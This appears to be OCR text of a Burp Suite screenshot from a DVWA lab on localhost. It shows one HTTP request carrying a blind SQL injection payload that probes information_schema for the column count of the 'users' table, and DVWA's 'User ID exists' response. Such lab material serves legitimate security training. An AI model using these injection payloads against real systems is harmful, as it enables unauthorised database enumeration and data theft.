 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+COUNT(*)+FROM+information_schema.columns+WHERE+table_schema+%3d+'
dvwa'+AND+table_name+%3d+'users')>=5+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
18
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/